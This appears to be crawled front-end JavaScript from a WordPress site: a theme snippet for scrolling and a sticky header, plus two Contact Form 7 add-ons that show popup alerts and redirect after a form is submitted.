   jQuery(document).ready(function($) {   
// Scroll to top on button click
            $('.backtop-inner').click(function() {
                $('html, body').animate({ scrollTop: 0 }, 600);
                return false;
            });
	   
	   		$('.elementor-element-e0be18f span.elementor-button-text').text('Request a Quote');

            // Toggle sticky header based on scroll
            $(window).scroll(function() {
                if ($(this).scrollTop() > 50) {
                    $('body').addClass('sticky-head');
                } else {
                    $('body').removeClass('sticky-head');
                }
            });
  });

--- FILE ---
content_type: application/javascript
request_url: https://labelandmint.com.au/wp-content/plugins/mgscformsevenpopupalert/js/mgscformsevenpopupalert.js?ver=6.8.3
body_size: 451
content:
/*
|--------------------------------------------------------------------------
	Contact Form 7 Popup Alert Message WordPress Addon JS
	Author: MGScoder
	Author URL: https://codecanyon.net/user/mgscoder
|--------------------------------------------------------------------------
*/
document.addEventListener("touchstart", function() {},false);
(function ($) {
	"use strict";
	
/*
|--------------------------------------------------------------------------
	Floating Quick Contact Form Process
|--------------------------------------------------------------------------
*/
	$(document).ready(function(){
		
		$(".wpcf7-submit").on("click", function (event) {
			
			var wpcf7id  = $(this).closest('form').find('input[name=_wpcf7]').val();
			var ajax_url = mgscfspaajaxurl;
			
			$.post(
				ajax_url,
				{
					action:'wpcf7mgscfspalertenable',
					data:wpcf7id
				}, 
				function(response){
					var json = $.parseJSON(response);
					if(json.wpcf7mgscfspalertenable == 1) {
						if(json.wpcf7mgscfspalerthidedmsg == 1) {
							$(".wpcf7-response-output").hide();
						}
						$( document ).ajaxComplete(function() {
							
							setTimeout(function(){
							
								if(json.wpcf7mgscfspalerthidedmsg == 1) {
									$(".wpcf7-response-output").hide();
								}	
								var wpcf7mgscfspalertmsg = $(".wpcf7-response-output").html();
								if( $(".wpcf7-form").hasClass("invalid") || $(".wpcf7-form").hasClass("failed") || $(".wpcf7-form").hasClass("unaccepted")) {
									sweetAlert(json.wpcf7mgscfspalertoopstxt, wpcf7mgscfspalertmsg, "error");
								}
								else {
									if( !$(".wpcf7-form").hasClass("invalid") && !$(".wpcf7-form").hasClass("failed") && !$(".wpcf7-form").hasClass("unaccepted")) {
										swal({title: json.wpcf7mgscfspalertgoodjobtxt, text: json.wpcf7mgscfspalertsucmessagetxt, type: "success"}, function() {
											if(json.wpcf7mgscfspalertrefreshpage == 1) {
												location.reload();
											}
										});
									}
								}
							
							},500);
							
						});
					}	
								
				}
			);
			
		});
		
	});
	
	
})(jQuery);

/*
|--------------------------------------------------------------------------
	End
|--------------------------------------------------------------------------
*/

--- FILE ---
content_type: application/javascript
request_url: https://labelandmint.com.au/wp-content/plugins/mgscformsevenredirect/js/mgscformsevenredirect.js?ver=6.8.3
body_size: 393
content:
/*
|--------------------------------------------------------------------------
	Contact Form 7 Success Redirect WordPress CF7 Add-ons JS
	Author: MGScoder
	Author URL: https://codecanyon.net/user/mgscoder
|--------------------------------------------------------------------------
*/
document.addEventListener("touchstart", function() {},false);
(function ($) {
	"use strict";
		
/*
|--------------------------------------------------------------------------
	Floating Quick Contact Form Process
|--------------------------------------------------------------------------
*/
	$(document).ready(function(){
	
		$(".wpcf7-submit").on("click", function (event) {
			
			var wpcf7id  = $(this).closest('form').find('input[name=_wpcf7]').val();
			var ajax_url = mgscfsrspajaxurl;
			
			$.post(
				ajax_url,
				{
					action:'wpcf7mgscfsrspenable'  ,
					data:wpcf7id
				}, 
				function(response){
					var json = $.parseJSON(response);
					if(json.wpcf7mgscfsrspenable == 1 && json.wpcf7mgscfsrspurl) {
						
						$( document ).ajaxComplete(function() {
							
							var formPdivID = "wpcf7-f"+wpcf7id;
							var wpcf7Elm = document.querySelector( '[id^="'+formPdivID+'"].wpcf7' );
							
							wpcf7Elm.addEventListener( 'wpcf7mailsent', function( event ) {
								cfredirectMgscformseven(json.wpcf7mgscfsrspurl);
							}, false );
														
						});
					}	
								
				}
			);
			
		});
		
	});
	
	function cfredirectMgscformseven(wpcf7mgscfsrspurl) {
		var wpcf7mgscfsrspurl  = wpcf7mgscfsrspurl;
		window.location.replace(wpcf7mgscfsrspurl);		
	}
		
})(jQuery);

/*
|--------------------------------------------------------------------------
	End
|--------------------------------------------------------------------------
*/